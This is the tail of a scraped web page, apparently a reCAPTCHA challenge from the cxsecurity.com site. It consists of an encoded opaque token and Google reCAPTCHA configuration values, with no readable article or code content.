gnZ1M+dMOPcGcGI0LDkCF7RMONIRAuJMKFIWrCvH/[base64]/[base64]/DrGPDiSwmbW5YLVMUw4p2wpTCv8O4w4fDjMKtOsO8woQQw6NQw6JCwofDn8KawrfDlsKhbcKRHg5mdFQNDMORw5dQwqAfwqcpwq7ChS8hYH95aMKcMcKdVVzCocOpfWJYwojCv8OWwonCm27DhEzCh8OvwpLCssK2w7Qpwp/Dv8KUw5XDtC9eKsK4woTDmMKNw7o0R8OZw53ChcOewqw/IMO/[base64]/[base64]/[base64]/DhcK+OsOPAVB1HsOXwqvDnMKXw5lJw5PDrsKyBCPDhl5BcSkFVMOxw7Jxwo3DoFzDicKbCMOZZ8OyR0xdwoFHcjo2XnFTwoYow7/[base64]/[base64]/Du010bMOTw4Ffa0nCt3LDicK3w4DDrT7CscKpwphtwqzDmhMxB3ZLClRswoEMw6PCg1rCtwfDtwpEwqh5NEIVOQTDucO2NMOUw45REgpyRwzDgcKCblkjalczbsOxfMKLMQJFXADCisOzXcK/HFxkRChgRAo0w6LDmxdRJsKyworDtCHDnQAFw5xawrRLNxQbwr3CpAHDj3LDgsO+w6Biw5tLesKCw4R2wrnCp8KJZ1/DkMONEcK/N8KkwrPDlsO5w4LDnDLDo2hWFEbDkXx8FTbDpMO2wpBrw4/DsMOhwpDDmFQ5wrcXBXvDoSoDwrTDpD/Dk2V9wr3Do0jDqRzCmMKXwrkHD8O+BsKbw4jDmsK0a2ouw4fDv8K2BiYLasO/[base64]/Dk8Kew5kMaMO5wrzCrCZ8wo3DncONSsKXwo8TacKFbcKqXMORc8Odwp3DlH7DksO/BMKZCUbCkVrDrgt2w5xowpjDkyjCpnXCk8KgUsOvdyPDpMO9P8KXUsOTaFjCsMO1wp7DnlROD8OVEsK6woTDtCHDksK7wrHCjMKGWsKHw6/CucOgw4XDswwEPMO2csOrKjVNW8OccnnCjhbDr8KXZ8KQSsK1wqnCncKgJ3fCj8K+wqjCjiBEw7TCkUEwQMOVeC5ewpXCqgXDp8KPw57CqsOiw6MHK8OLwp/[base64]/DnjUDwodVAQIYVsKiBcO7w5DCm8OFc1jDkcKtXsO8wr0PR8Krw5Euw4HCh00\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224nddeirPTduQHGXH2espe1yrkZT7LqT1MflNOX0xGz0\\u003d\x22,0,0,null,1,1768929543075,0,0,[121,52,68,210,15],null,[237,104],\x22RC-Lz3yMgnQUD01gQ\x22,null,null,null,null,null,\x220dAFcWeA6XShtcehRAtZ9i-GDgcBWafoJdrdnmLCQw1U6wcA0W6_jXE1ALCI2xLzlb2TAnHHx9emByZrvot7Q_JfN7aX5cdZ2uOA\x22,1769012343080]");
    </script></body></html>